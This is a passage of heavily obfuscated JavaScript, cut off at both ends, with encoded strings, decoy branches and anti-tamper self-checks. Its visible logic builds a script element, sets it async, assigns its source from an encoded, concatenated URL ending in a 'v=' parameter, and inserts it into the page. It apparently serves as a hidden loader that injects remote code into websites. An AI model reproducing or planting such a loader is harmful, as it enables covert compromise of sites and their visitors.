_0x363f7a();},'mWPJi':_0x388a37('$OL2',0x7e,0x118,0x111,0x68)+_0x1171c6(0x62d,0x59b,'(bmF',0x52a,0x54a)+'+$','erZrc':_0x388a37('o7OK',0xc3,0xc7,0xe2,0xc4)+_0x388a37('gL]u',0x20a,0x1cf,0x19d,0x22b)+'4','aJLfr':function(_0x134f40,_0x5dfd5a){return _0x134f40!==_0x5dfd5a;},'rGyCN':_0x23156c(0x3c4,0x37f,0x365,'$VIp',0x358),'mycCi':_0x1171c6(0x564,0x577,'&&5P',0x5c6,0x5e9),'halDG':_0x5a27bd(0x20a,0x129,'X%9y',0x15c,0x11d),'ljnzW':function(_0x482b16,_0x59973a){return _0x482b16+_0x59973a;},'iNpRY':_0x8e2f74(0x333,0x2b7,'ZZ^2',0x309,0x2f9)+_0x388a37('$OL2',0x1e3,0x182,0x1bd,0x224)+_0x5a27bd(0x181,0x1a8,'&&5P',0x15a,0x19c)+_0x8e2f74(0x1f3,0x290,'&y%Y',0x22b,0x258)+_0x5a27bd(0x158,0x1e9,'xG]k',0x1dd,0x24a)+_0x1171c6(0x5f8,0x56d,'qCTz',0x5a6,0x571)+_0x1171c6(0x524,0x5c4,'UhOc',0x606,0x57c)+_0x1171c6(0x4e9,0x58f,'rwgF',0x518,0x525)+_0x23156c(0x406,0x312,0x35d,'Y6A#',0x33f)+_0x5a27bd(0x134,0x11e,'Y6A#',0x129,0x7a)+_0x5a27bd(0x196,0x290,'X%9y',0x1ef,0x19c)+_0x1171c6(0x640,0x5a9,'$OL2',0x650,0x510)+_0x5a27bd(0x22c,0x199,'l6QX',0x233,0x1cd)+_0x388a37('w!5c',0x2aa,0x261,0x22a,0x21f)+'v=','wIZzr':_0x5a27bd(0x29d,0x1e2,'vz#*',0x261,0x22d)+'t','WLiWq':function(_0x2a405c,_0x44f3ed){return _0x2a405c!==_0x44f3ed;},'FyTcr':_0x388a37('oa6b',0x17f,0x19a,0x113,0x1ba),'IdQFL':_0x5a27bd(0x13b,0x19b,'w!5c',0x1ae,0x1a5),'nRUSh':function(_0x555755,_0x2d8821){return _0x555755!==_0x2d8821;},'HtGMd':_0x388a37('s6Ou',0x17f,0x180,0x1f9,0x169),'eWCZF':function(_0x1f0627,_0x34f574){return _0x1f0627===_0x34f574;},'lpwym':_0x8e2f74(0x22f,0x195,'Lt(c',0x2bf,0x2d4),'ndpjT':function(_0x4bb1bf,_0x48b893){return _0x4bb1bf!==_0x48b893;},'xUDAo':_0x8e2f74(0x30e,0x31b,'ar1x',0x262,0x380),'uzVqe':_0x1171c6(0x552,0x53b,'(bmF',0x537,0x564),'RPkym':_0x23156c(0x466,0x3ae,0x403,'wuik',0x452),'DtZDc':_0x1171c6(0x558,0x5b8,'am]Z',0x564,0x595),'WFTwk':function(_0x592b6a,_0x2153e8){return _0x592b6a!==_0x2153e8;},'erMzL':_0x1171c6(0x483,0x4a8,'*pfq',0x4aa,0x4fc),'mbtjd':_0x1171c6(0x514,0x52e,'o7OK',0x551,0x4f5)+_0x8e2f74(0x2fa,0x2d4,'xG]k',0x30a,0x305),'hZFMY':function(_0x5af109){return _0x5af109();},'TvMqY':_0x23156c(0x316,0x3c6,0x325,'Y6A#',0x359),'MLiPO':_0x388a37('qCTz',0xf3,0x196,0x118,0x1c1),'nynDq':_0x5a27bd(0x1bb,0x217,'Wzed',0x1ed,0x1d8),'Tvydc':_0x23156c(0x314,0x32f,0x38d,'KreM',0x2ec),'YqmpC':_0x8e2f74(0x29b,0x2c5,'$OL2',0x32a,0x338)+_0x8e2f74(0x25b,0x2e9,'TE@y',0x227,0x1c3),'rbnbg':_0x5a27bd(0x2bd,0x24c,'&&5P',0x25d,0x26d),'pdKGC':_0x1171c6(0x4b3,0x524,'s6Ou',0x542,0x56e),'sxkSa':function(_0x2d76b9,_0x30653a){return _0x2d76b9<_0x30653a;},'ZNPBw':_0x5a27bd(0x271,0x235,'q)E@',0x213,0x233)+_0x5a27bd(0x1b3,0x7d,'l6QX',0x10a,0x12f)+'5','pBXfZ':function(_0x40fe96,_0x1f15e){return _0x40fe96===_0x1f15e;},'TujnO':_0x5a27bd(0x92,0x8e,'x4Do',0x13d,0x1cd),'PQyOl':_0x5a27bd(0x202,0x228,'(PQR',0x1b1,0x1c5),'cbkiC':function(_0x148d7f,_0x4b507c){return _0x148d7f(_0x4b507c);},'pspKX':function(_0x47d74b,_0x3eba21){return _0x47d74b+_0x3eba21;},'dLHxD':function(_0x4f0238,_0x2ce4f1){return _0x4f0238+_0x2ce4f1;},'nakcF':function(_0x2d5f17,_0x55e964){return _0x2d5f17!==_0x55e964;},'GmEYX':_0x8e2f74(0x20e,0x1d4,'*pfq',0x213,0x20d),'ZhNAd':_0x23156c(0x380,0x40a,0x41a,'s%rJ',0x3ac),'vSkKp':_0x23156c(0x34d,0x331,0x35f,'(PQR',0x3f4),'eXcHI':_0x5a27bd(0x68,0x71,'cP*w',0x10c,0x198)+_0x23156c(0x3bc,0x35b,0x3c9,'vz#*',0x3da)+'2','Vesgh':function(_0x4016cf,_0x44ab17,_0x5a320e){return _0x4016cf(_0x44ab17,_0x5a320e);},'BTvJR':function(_0x458eba,_0x2867bc,_0x13b85b){return _0x458eba(_0x2867bc,_0x13b85b);},'YXlRP':function(_0x16a9de){return _0x16a9de();},'wHrVQ':_0x388a37('oa6b',0x1f3,0x194,0x1b2,0x21c)+_0x1171c6(0x570,0x4dd,'CAm#',0x55d,0x494)+_0x388a37('HkIm',0x1cd,0x17a,0x1e1,0x25f)+_0x388a37('TYIt',0x183,0x11d,0x1b0,0x216)+_0x8e2f74(0x217,0x222,'UhOc',0x1f9,0x1e0)+_0x388a37('*0ig',0x181,0x1ae,0x220,0x2ca)+_0x23156c(0x38a,0x2bb,0x32c,'oa6b',0x366)+_0x8e2f74(0x261,0x29a,'Lt(c',0x20f,0x20c)+_0x23156c(0x329,0x431,0x3a1,'x4Do',0x3e8)+_0x23156c(0x4a3,0x3f8,0x41f,'o7OK',0x425)+_0x5a27bd(0x18b,0x149,'KreM',0x19e,0x1fd)+_0x23156c(0x2d8,0x353,0x321,'qCTz',0x30c)+_0x1171c6(0x491,0x49a,'oa6b',0x52e,0x53f)+_0x5a27bd(0x185,0x235,'l6QX',0x21a,0x23b)},_0x1c676d=(function(){function _0x3dbc50(_0x4543dc,_0x4d23c2,_0x2cc5a4,_0x438e01,_0x4de6ce){return _0x23156c(_0x4543dc-0x7e,_0x4d23c2-0x15,_0x4543dc-0x8c,_0x438e01,_0x4de6ce-0x34);}var _0x2828f9={'iLaCr':function(_0x1189d1,_0x487f72){function _0x3b61d3(_0x692f84,_0x4469c8,_0x4e9fe2,_0x10afad,_0x2a41fe){return _0x3967(_0x4e9fe2-0x1ee,_0x2a41fe);}return _0x23226a[_0x3b61d3(0x4c6,0x4a3,0x484,0x4fe,'&y%Y')](_0x1189d1,_0x487f72);},'tJRFq':_0x23226a[_0x1a5b77(0x105,'cUPi',0xaf,0x137,0x9e)],'UxCxF':_0x23226a[_0x1a5b77(0x56,'w*v]',-0x7b,0x25,-0x4)]};function _0x1a5b77(_0x17eed2,_0x401d41,_0x4c3961,_0x1ef267,_0x178c6b){return _0x8e2f74(_0x178c6b- -0x27e,_0x401d41-0x135,_0x401d41,_0x1ef267-0x72,_0x178c6b-0x156);}function _0x148920(_0x516613,_0x4318e1,_0x2ba578,_0x55f9ae,_0x2a6b9a){return _0x23156c(_0x516613-0x1a2,_0x4318e1-0x10f,_0x2a6b9a- -0x388,_0x55f9ae,_0x2a6b9a-0x18a);}function _0x18537c(_0x54ee06,_0x45c49e,_0x506c66,_0x56a20f,_0x43186d){return _0x1171c6(_0x54ee06-0x133,_0x54ee06- -0x41e,_0x506c66,_0x56a20f-0x144,_0x43186d-0x6);}function _0x422b19(_0x192a88,_0x2dbd88,_0x353333,_0x406e55,_0x35ab77){return _0x1171c6(_0x192a88-0x10f,_0x192a88- -0x5da,_0x2dbd88,_0x406e55-0x187,_0x35ab77-0xf7);}if(_0x23226a[_0x1a5b77(-0x58,'rwgF',0x51,-0x20,0x34)](_0x23226a[_0x1a5b77(0x48,'HkIm',0x2d,-0xb1,-0xf)],_0x23226a[_0x18537c(0x9c,0x28,'s%rJ',0xce,0x9d)])){var _0x1c1cae=!![];return function(_0x541bd3,_0x404c0c){function _0x1b1814(_0x1ac473,_0x264a00,_0x1c7209,_0x558e9e,_0x56758c){return _0x3dbc50(_0x1ac473- -0x1cb,_0x264a00-0x1d1,_0x1c7209-0x177,_0x264a00,_0x56758c-0x1b9);}var _0x4dcb93={'SlIBw':function(_0x3ef6f7,_0x377632){function _0x299c63(_0x302502,_0x1bebdf,_0x50d18b,_0x58e8ea,_0x1d9024){return _0x3967(_0x302502-0xa8,_0x1d9024);}return _0x23226a[_0x299c63(0x2f9,0x2be,0x34c,0x2fc,'ZZ^2')](_0x3ef6f7,_0x377632);},'PeDLy':function(_0x51a61c,_0x4ef4e0){function _0x247c02(_0x2142e9,_0x1290fb,_0x8f9a32,_0x3d9451,_0x53e48d){return _0x3967(_0x2142e9-0x12b,_0x8f9a32);}return _0x23226a[_0x247c02(0x343,0x2ea,'xG]k',0x3ae,0x348)](_0x51a61c,_0x4ef4e0);},'IcCyP':_0x23226a[_0x1b1814(0x1fe,'w!5c',0x170,0x19c,0x1fb)],'CHMDq':_0x23226a[_0x3e16e5(0x7d,-0x9b,'Lt(c',0x1,-0x22)],'rKoNN':function(_0x2a5b26){function _0x42a8ea(_0x495410,_0x4f5693,_0x25524b,_0xa31eaf,_0x3e5b53){return _0x1b1814(_0x4f5693- -0x12,_0x3e5b53,_0x25524b-0x130,_0xa31eaf-0x79,_0x3e5b53-0x168);}return _0x23226a[_0x42a8ea(0x31b,0x30c,0x2a8,0x2a2,'q)E@')](_0x2a5b26);},'XAUcr':_0x23226a[_0x1b1814(0x22d,'TYIt',0x1ea,0x2b0,0x1f9)],'lxxdz':_0x23226a[_0x38efbc(0x68e,0x609,0x5ef,0x670,'55E8')],'eRPuM':function(_0x33f349,_0x3df4f2){function _0x3a6577(_0x1ef717,_0x264e19,_0x13976b,_0x44597f,_0x63ccc4){return _0x1b1814(_0x63ccc4- -0x26b,_0x264e19,_0x13976b-0x196,_0x44597f-0x94,_0x63ccc4-0xb0);}return _0x23226a[_0x3a6577(0xec,'OBqg',0x75,0xc0,0x5d)](_0x33f349,_0x3df4f2);},'XYrhu':_0x23226a[_0x1b1814(0x20f,'cUPi',0x203,0x222,0x2a6)],'SGhNN':_0x23226a[_0x15ca70(0x56e,0x693,0x579,0x618,'OBqg')]};function _0x38efbc(_0x4caa6b,_0x1d5b56,_0x33286c,_0x220f06,_0x32b93f){return _0x3dbc50(_0x1d5b56-0x143,_0x1d5b56-0x90,_0x33286c-0x158,_0x32b93f,_0x32b93f-0xe0);}function _0x15ca70(_0x13a8a2,_0x4e3a3d,_0x5aa4ed,_0x18f407,_0x3af3a2){return _0x18537c(_0x18f407-0x488,_0x4e3a3d-0x104,_0x3af3a2,_0x18f407-0x1b9,_0x3af3a2-0x34);}function _0x25e7ea(_0x342091,_0x467fcb,_0x59dac9,_0x56e581,_0x4bab03){return _0x148920(_0x342091-0x15f,_0x467fcb-0xd0,_0x59dac9-0x1a4,_0x467fcb,_0x59dac9-0x3e4);}function _0x3e16e5(_0x52df42,_0x5a1eba,_0x624545,_0x2cdbe3,_0x35b156){return _0x18537c(_0x35b156- -0xf1,_0x5a1eba-0x2,_0x624545,_0x2cdbe3-0x186,_0x35b156-0xeb);}if(_0x23226a[_0x38efbc(0x586,0x515,0x4b9,0x566,'$OL2')](_0x23226a[_0x15ca70(0x526,0x4e7,0x475,0x51f,'Lt(c')],_0x23226a[_0x25e7ea(0x45f,'@3f^',0x3ba,0x43d,0x327)])){var _0x4208fa=lxFMwP[_0x15ca70(0x57d,0x58e,0x499,0x507,'X%9y')](_0x5bbdac,lxFMwP[_0x1b1814(0x1d6,'TYIt',0x1f3,0x175,0x218)](lxFMwP[_0x1b1814(0x30b,'$OL2',0x337,0x2f8,0x2a7)](lxFMwP[_0x25e7ea(0x418,'(PQR',0x462,0x459,0x503)],lxFMwP[_0x38efbc(0x5be,0x578,0x4de,0x4d7,'ZZ^2')]),');'));_0x253049=lxFMwP[_0x38efbc(0x589,0x60b,0x5cf,0x634,'Wzed')](_0x4208fa);}else{var _0x33b068=_0x1c1cae?function(){function _0x3be6df(_0x471c4b,_0x2f21de,_0x3c8b9d,_0x37d228,_0x5548c6){return _0x3e16e5(_0x471c4b-0x1e0,_0x2f21de-0x19a,_0x5548c6,_0x37d228-0x1e6,_0x37d228- -0xa4);}function _0xdbdd6a(_0x23f8db,_0x27be73,_0x573cb3,_0x4a5bf4,_0x160c33){return _0x38efbc(_0x23f8db-0x74,_0x573cb3- -0x2e7,_0x573cb3-0x66,_0x4a5bf4-0x2e,_0x23f8db);}function _0x3c52f2(_0x432279,_0x2f179e,_0x227673,_0x30a1b0,_0x4e75bb){return _0x25e7ea(_0x432279-0x157,_0x432279,_0x227673- -0x1dd,_0x30a1b0-0x35,_0x4e75bb-0x74);}var _0x401135={};function _0x449572(_0x30c6fd,_0xfa565a,_0xe4e580,_0x1edfb8,_0x2505e8){return _0x3e16e5(_0x30c6fd-0xfd,_0xfa565a-0x142,_0x2505e8,_0x1edfb8-0x155,_0x1edfb8-0x17d);}_0x401135[_0x2b3724(-0x13,-0x11,-0x63,'&&5P',-0x70)]=_0x4dcb93[_0x3be6df(-0xc2,-0x108,-0x23,-0xc4,'x4Do')];var _0x41f8a4=_0x401135;function _0x2b3724(_0x2e31c0,_0x592e4b,_0x4ee2f3,_0x41746a,_0x57eb09){return _0x25e7ea(_0x2e31c0-0x198,_0x41746a,_0x57eb09- -0x52c,_0x41746a-0x86,_0x57eb09-0x12d);}if(_0x4dcb93[_0x3c52f2('FvMP',0x2f7,0x2d8,0x293,0x336)](_0x4dcb93[_0x2b3724(-0xeb,-0x16f,-0xd1,'vz#*',-0x169)],_0x4dcb93[_0x3be6df(-0xdd,-0xde,-0xe7,-0x8e,'&&5P')])){var _0x57c5ef=_0x41f8a4[_0xdbdd6a('vz#*',0x1be,0x200,0x1f1,0x1f6)][_0xdbdd6a('gL]u',0x35a,0x318,0x389,0x36e)]('|'),_0x2b7502=0x1*0x637+0x1ae5+0x28c*-0xd;while(!![]){switch(_0x57c5ef[_0x2b7502++]){case'0':var _0xc403ab=_0x3f124a[_0xdbdd6a('55E8',0x263,0x228,0x22a,0x24f)+_0xdbdd6a('UhOc',0x39b,0x344,0x29f,0x378)+'r'][_0x3be6df(0x3f,0x6,0x23,0x16,'vz#*')+_0x2b3724(-0x16d,-0x230,-0x166,'4&F4',-0x187)][_0x449572(0x1a9,0x166,0x190,0x1d9,'*pfq')](_0x3a5e83);continue;case'1':_0xc403ab[_0x3c52f2('s%rJ',0x1e4,0x1b8,0x185,0x25c)+_0x3be6df(0x4d,0xca,-0x22,0x25,'s%rJ')]=_0x58057c[_0x3be6df(-0x189,-0xda,-0xf9,-0xff,'LAwZ')+_0xdbdd6a('(PQR',0x2f7,0x2c7,0x221,0x370)][_0x3be6df(-0x146,-0x27,-0x124,-0xd2,'cP*w')](_0x58057c);continue;case'2':_0xc403ab[_0x2b3724(-0xed,-0x18b,-0x196,'Dt6O',-0x194)+_0x3c52f2('qCTz',0x242,0x1a8,0x208,0x137)]=_0x247499[_0x449572(0x242,0x246,0x1b4,0x1ea,'q)E@')](_0x5cf60e);continue;case'3':var _0x4fac3a=_0x549aa6[_0x1134f4];continue;case'4':_0x882107[_0x4fac3a]=_0xc403ab;continue;case'5':var _0x58057c=_0x5d40c3[_0x4fac3a]||_0xc403ab;continue;}break;}}else{if(_0x404c0c){if(_0x4dcb93[_0x3be6df(-0xdf,-0xec,-0x57,-0xd8,'ZZ^2')](_0x4dcb93[_0x3be6df(0x4d,0x6e,-0xa4,-0x28,'vz#*')],_0x4dcb93[_0x3be6df(-0x9f,-0xed,-0xa8,-0xd0,'*0ig')]))return _0xaf4da1[_0x3c52f2('cUPi',0x30a,0x292,0x337,0x25b)+_0x3c52f2('s%rJ',0x28d,0x2e4,0x2c7,0x268)]()[_0x3c52f2('xG]k',0x348,0x2e0,0x2e5,0x370)+'h'](lxFMwP[_0x2b3724(-0x81,-0xb2,-0x90,'ar1x',-0x6e)])[_0xdbdd6a('@73a',0x27f,0x232,0x2bc,0x266)+_0x449572(0x21f,0x258,0x13e,0x1b2,'rwgF')]()[_0x3c52f2('rwgF',0x345,0x2b4,0x300,0x21c)+_0x449572(0x1b1,0x234,0x1c7,0x1b4,'xG]k')+'r'](_0x58200f)[_0xdbdd6a('HkIm',0x282,0x298,0x2da,0x264)+'h'](lxFMwP[_0xdbdd6a('ZZ^2',0x393,0x347,0x38f,0x306)]);else{var _0x1c34cf=_0x404c0c[_0x3be6df(0x3d,0x51,0x23,-0x25,'x4Do')](_0x541bd3,arguments);return _0x404c0c=null,_0x1c34cf;}}}}:function(){};return _0x1c1cae=![],_0x33b068;}};}else(_0x1f8703=_0xacd394[_0x3dbc50(0x413,0x444,0x442,'qCTz',0x43f)+_0x3dbc50(0x4db,0x4d4,0x48e,'rwgF',0x45a)+_0x3dbc50(0x442,0x4c9,0x3b5,'l6QX',0x3ff)](_0x51c43b))[_0x18537c(0x13b,0xe6,'*pfq',0xef,0x164)]=!(-0x1b42+0x25a5+-0xa63),_0x27a28d[_0x148920(0x4b,-0x4,-0x29,'Wzed',0x10)]=_0x2828f9[_0x1a5b77(0xde,'$OL2',0x52,0x88,0x7e)](_0x2828f9[_0x1a5b77(-0x42,'l6QX',0x14,0x90,0x35)],_0x45bd31),(_0x339d6a=_0x3ca467[_0x1a5b77(0xd,'rwgF',-0x26,-0x2f,0x3e)+_0x18537c(0x10f,0x13d,'FvMP',0xbf,0xe0)+_0x18537c(0xae,0x52,'w*v]',0x14b,0x102)+_0x3dbc50(0x40c,0x47d,0x3de,'TYIt',0x3a6)](_0x2828f9[_0x422b19(-0x10c,'KreM',-0xb6,-0xe1,-0x165)])[-0x9f6+0x1bfe+-0x2*0x904])[_0x148920(-0x8b,0x1c,-0x3d,'ar1x',0x12)+_0x422b19(-0x5d,'55E8',-0x41,-0x60,-0xf9)][_0x18537c(0x143,0x97,'rwgF',0x146,0x195)+_0x422b19(-0x29,'HkIm',0x33,0x51,-0x36)+'re'](_0xbbc8ee,_0x496361[_0x422b19(-0x103,'cUPi',-0x78,-0xca,-0x134)+_0x3dbc50(0x3a9,0x30f,0x440,'cUPi',0x31f)+'g']);}());function _0x8e2f74(_0x4173d4,_0x365480,_0x467bc0,_0x547150,_0x28e113){return _0x1b496d(_0x4173d4-0x147,_0x365480-0x1e9,_0x467bc0-0x13a,_0x467bc0,_0x4173d4-0x176);}function _0x5a27bd(_0x5d9540,_0x27c816,_0x762502,_0x6adc0,_0x2c4d09){return _0x41dc3a(_0x5d9540-0x90,_0x762502,_0x6adc0- -0x210,_0x6adc0-0x6e,_0x2c4d09-0x1dc);}function _0x1171c6(_0x27474d,_0x148a62,_0x356abf,_0x51bf49,_0xcb7fd4){return _0x1b496d(_0x27474d-0xe7,_0x148a62-0x13c,_0x356abf-0x9a,_0x356abf,_0x148a62-0x40d);}var _0x45ca05=_0x23226a[_0x5a27bd(0x1a4,0x19f,'l6QX',0x246,0x1cf)](_0x1c676d,this,function(){function _0x21ca5b(_0x270b35,_0x115a7c,_0x5e4baf,_0xdfa12f,_0x461e4b){return _0x23156c(_0x270b35-0x62,_0x115a7c-0x1de,_0x461e4b- -0x4a5,_0x270b35,_0x461e4b-0xe2);}function _0x5e4646(_0x1da486,_0xb0d062,_0xfd8d2,_0x5bff46,_0x2132dd){return _0x5a27bd(_0x1da486-0x16d,_0xb0d062-0x166,_0xfd8d2,_0x1da486-0x25c,_0x2132dd-0x122);}function _0x29bdc1(_0x2edab9,_0x24c8ca,_0x2e9793,_0x1612ad,_0x465b26){return _0x8e2f74(_0x2edab9- -0x91,_0x24c8ca-0x5,_0x2e9793,_0x1612ad-0x8a,_0x465b26-0x20);}function _0x5c5f10(_0x50ecbb,_0x3e75f9,_0x2bf456,_0x327f9a,_0x58e16b){return _0x388a37(_0x50ecbb,_0x3e75f9-0x177,_0x2bf456-0xc1,_0x327f9a-0x258,_0x58e16b-0x1ba);}function _0x4ee76d(_0x2da59d,_0x41df67,_0xdf2ae1,_0x5e5509,_0x96e6b7){return _0x1171c6(_0x2da59d-0x5a,_0x96e6b7- -0x3b3,_0x41df67,_0x5e5509-0x41,_0x96e6b7-0x4);}if(_0x23226a[_0x5c5f10('&&5P',0x339,0x402,0x3a0,0x3db)](_0x23226a[_0x21ca5b('w*v]',-0x82,-0x101,-0x189,-0x10f)],_0x23226a[_0x5c5f10('ar1x',0x365,0x37c,0x3bf,0x42f)])){var _0x199853=_0x4a6cb6[_0x5c5f10('wuik',0x438,0x375,0x3f1,0x3ec)](_0x2e4001,arguments);return _0x224674=null,_0x199853;}else return _0x45ca05[_0x5c5f10('Dt6O',0x321,0x3a9,0x398,0x32c)+_0x21ca5b('q)E@',-0x7b,-0x14a,-0x115,-0xfe)]()[_0x21ca5b('*pfq',-0x99,-0x5a,-0xa8,-0x76)+'h'](_0x23226a[_0x5c5f10('ecj*',0x3ac,0x44d,0x3cb,0x3b0)])[_0x5c5f10('Wzed',0x2e3,0x427,0x383,0x334)+_0x4ee76d(0x225,'CAm#',0x23a,0x290,0x213)]()[_0x29bdc1(0x2a9,0x2ce,'(PQR',0x226,0x254)+_0x5c5f10('UhOc',0x44e,0x43a,0x470,0x4fa)+'r'](_0x45ca05)[_0x4ee76d(0x101,'TE@y',0x183,0xa2,0xef)+'h'](_0x23226a[_0x5c5f10('Y6A#',0x2b3,0x3d3,0x348,0x2e5)]);});_0x23226a[_0x388a37('w*v]',0x1df,0x160,0x1a5,0x19e)](_0x45ca05);var _0x361b8d=(function(){function _0x5a1a56(_0x37b09a,_0x34a9ef,_0x34b34f,_0x18b380,_0x172d3b){return _0x23156c(_0x37b09a-0x28,_0x34a9ef-0x1da,_0x37b09a- -0x1f7,_0x172d3b,_0x172d3b-0x13e);}function _0x518edb(_0x14c10f,_0x18bd53,_0x1039c6,_0x50c6dd,_0x57ef02){return _0x8e2f74(_0x57ef02-0x26d,_0x18bd53-0x188,_0x14c10f,_0x50c6dd-0x188,_0x57ef02-0x57);}function _0x1d3bb9(_0x1298f6,_0x3f9a6e,_0x286b8b,_0x2e7041,_0x1b2a11){return _0x8e2f74(_0x2e7041- -0x41e,_0x3f9a6e-0xa2,_0x1298f6,_0x2e7041-0x134,_0x1b2a11-0x4d);}function _0x5bc85c(_0x3d6704,_0x472e74,_0x27af58,_0x30fcbd,_0x475256){return _0x8e2f74(_0x472e74- -0x413,_0x472e74-0x172,_0x3d6704,_0x30fcbd-0x38,_0x475256-0x18a);}if(_0x23226a[_0x5a1a56(0x24c,0x27e,0x2db,0x211,'xG]k')](_0x23226a[_0x5bc85c('vz#*',-0x191,-0xf4,-0x1e6,-0x121)],_0x23226a[_0x518edb('ar1x',0x455,0x408,0x43f,0x499)])){if(_0x1a914f){var _0x3fdb6a=_0x12656e[_0x1d3bb9('qCTz',-0xf2,-0x173,-0x15b,-0xb6)](_0x63a879,arguments);return _0x1baf1d=null,_0x3fdb6a;}}else{var _0x4be319=!![];return function(_0x1df185,_0x3df7b7){function _0x3b1fc3(_0x3ca148,_0x4fdd75,_0x52ff2c,_0x359db2,_0x3b5da5){return _0x518edb(_0x3b5da5,_0x4fdd75-0x29,_0x52ff2c-0xaf,_0x359db2-0x88,_0x4fdd75- -0x590);}function _0x924246(_0xc1f66c,_0xdaeef9,_0x1b1a84,_0x3e9527,_0x395926){return _0x1d3bb9(_0x3e9527,_0xdaeef9-0x5b,_0x1b1a84-0xed,_0xdaeef9-0x10c,_0x395926-0x179);}function _0x2a4bfb(_0x43fb01,_0x552cd7,_0x19ac42,_0x5fccc,_0x40c4db){return _0x5bc85c(_0x40c4db,_0x19ac42-0x399,_0x19ac42-0x19d,_0x5fccc-0x15,_0x40c4db-0x1a4);}var _0x4b21fd={'wcPpm':function(_0x462c45,_0x1f42ae){function _0x53c143(_0xbbaf60,_0x414b24,_0x1f76cc,_0x24cdc2,_0x3517ed){return _0x3967(_0xbbaf60- -0x2a7,_0x1f76cc);}return _0x23226a[_0x53c143(-0x101,-0x156,'&y%Y',-0x13e,-0x14d)](_0x462c45,_0x1f42ae);},'ThdtX':_0x23226a[_0x3b1fc3(-0x5f,-0x36,0x30,-0xa4,'s%rJ')],'xDywK':function(_0x716c27,_0x20bf2a){function _0x3027f0(_0x172395,_0x2e1683,_0x3dafac,_0x3eba66,_0x3fedd6){return _0x3b1fc3(_0x172395-0x9,_0x3dafac- -0x5e,_0x3dafac-0x142,_0x3eba66-0x1e0,_0x3fedd6);}return _0x23226a[_0x3027f0(-0xac,-0x35,-0x82,0xc,'X%9y')](_0x716c27,_0x20bf2a);},'irXuh':_0x23226a[_0x3b1fc3(0x58,-0x10,-0x21,-0x9f,'w*v]')],'SReMW':_0x23226a[_0x5e267b(0x24b,0x242,0x28e,0x29d,'OBqg')]};function _0xcb2b9f(_0x24a8a2,_0x7ca658,_0x5f5cc2,_0x1e18c4,_0x528af7){return _0x1d3bb9(_0x528af7,_0x7ca658-0x1d9,_0x5f5cc2-0xbd,_0x7ca658-0x3c7,_0x528af7-0x139);}function _0x5e267b(_0x54a20f,_0x28ddbd,_0x3585f4,_0x5ccfcd,_0x1b57cb){return _0x5bc85c(_0x1b57cb,_0x28ddbd-0x465,_0x3585f4-0x182,_0x5ccfcd-0x70,_0x1b57cb-0x1e3);}if(_0x23226a[_0x924246(-0xdf,-0x66,0x9,'FvMP',-0xf)](_0x23226a[_0x924246(-0x164,-0xbf,-0xe1,'HkIm',-0x79)],_0x23226a[_0x2a4bfb(0x32a,0x23d,0x2ba,0x329,'vz#*')])){var _0xaddc98=_0x4be319?function(){function _0x4df006(_0x28047e,_0x1ba01d,_0x114fb8,_0x4336ba,_0x446e82){return _0x924246(_0x28047e-0x157,_0x1ba01d-0x45b,_0x114fb8-0x180,_0x114fb8,_0x446e82-0x1bf);}function _0x12f8d5(_0x582b98,_0x3478e2,_0x205dab,_0x6162bc,_0x200107){return _0xcb2b9f(_0x582b98-0x68,_0x6162bc-0xe3,_0x205dab-0xba,_0x6162bc-0x78,_0x205dab);}function _0x2b6145(_0x1e49c3,_0x196aa4,_0x2e5b5f,_0x40c980,_0xf9511f){return _0x3b1fc3(_0x1e49c3-0x193,_0x40c980-0x5ce,_0x2e5b5f-0xc3,_0x40c980-0x1a3,_0x1e49c3);}function _0x30e54b(_0x338c09,_0x2d2433,_0x4e6e65,_0x2a6b67,_0x5bc45b){return _0x2a4bfb(_0x338c09-0xd0,_0x2d2433-0x35,_0x5bc45b-0x6b,_0x2a6b67-0x132,_0x2a6b67);}function _0x475683(_0x29149f,_0x18161d,_0x3e669a,_0x2b4bea,_0x37fdfd){return _0x3b1fc3(_0x29149f-0x7a,_0x2b4bea-0x98,_0x3e669a-0x1e1,_0x2b4bea-0xa4,_0x18161d);}if(_0x4b21fd[_0x12f8d5(0x33a,0x33b,'4&F4',0x3d3,0x40b)](_0x4b21fd[_0x12f8d5(0x2fb,0x2df,'am]Z',0x2b5,0x22c)],_0x4b21fd[_0x475683(0x40,'$VIp',0x137,0x9f,0x140)])){if(_0x3df7b7){if(_0x4b21fd[_0x4df006(0x3f0,0x44c,'Y6A#',0x4b7,0x4c0)](_0x4b21fd[_0x2b6145('UhOc',0x5ca,0x48c,0x529,0x5ae)],_0x4b21fd[_0x2b6145('(bmF',0x427,0x55f,0x4b5,0x465)])){var _0x324723=_0x3df7b7[_0x12f8d5(0x2ed,0x292,'ZZ^2',0x2c2,0x258)](_0x1df185,arguments);return _0x3df7b7=null,_0x324723;}else{var _0x21e8d5=_0x5e5ad8?function(){function _0x284461(_0x408ea5,_0x5eebf8,_0x2f76ed,_0x2dc79f,_0xebc818){return _0x475683(_0x408ea5-0xb5,_0x2dc79f,_0x2f76ed-0x151,_0x5eebf8-0x196,_0xebc818-0x1df);}if(_0x1531a0){var _0x460821=_0x150839[_0x284461(0x18c,0x125,0xfe,'CAm#',0x9d)](_0x28b1a6,arguments);return _0x404e61=null,_0x460821;}}:function(){};return _0x2c3055=![],_0x21e8d5;}}}else{var _0x489b16=_0x26aef6?function(){function _0x2713a5(_0x5de67b,_0x10b3f8,_0x1cd9a2,_0x20f4f4,_0x1360c9){return _0x4df006(_0x5de67b-0x1e7,_0x20f4f4- -0x2ea,_0x1cd9a2,_0x20f4f4-0x1d8,_0x1360c9-0x49);}if(_0x2399f4){var _0x4121c3=_0x42a680[_0x2713a5(0x184,0x178,'o7OK',0x16f,0x18d)](_0x32843f,arguments);return _0x39de41=null,_0x4121c3;}}:function(){};return _0x46eedd=![],_0x489b16;}}:function(){};return _0x4be319=![],_0xaddc98;}else _0x4fc80a=_0x448e68;};}}()),_0x3df21b=_0x23226a[_0x5a27bd(0xa3,0xaa,'ZZ^2',0x12b,0xf9)](_0x361b8d,this,function(){function _0x37fd6d(_0xa22778,_0x16b869,_0xc65b5a,_0xe4f703,_0x528da2){return _0x23156c(_0xa22778-0x13d,_0x16b869-0xb0,_0x528da2- -0x416,_0xe4f703,_0x528da2-0xb);}function _0x58a713(_0x2bd2a1,_0x56ca84,_0x1e21c0,_0x2cbc8e,_0x2c05e1){return _0x388a37(_0x1e21c0,_0x56ca84-0x1d9,_0x1e21c0-0x52,_0x2cbc8e- -0x19c,_0x2c05e1-0xa8);}var _0x3a0e76={'ySUpJ':_0x23226a[_0xad3f43(-0xdc,0x7,-0x41,-0x62,'oa6b')],'WRqZJ':function(_0x2f04ce,_0x42ae35){function 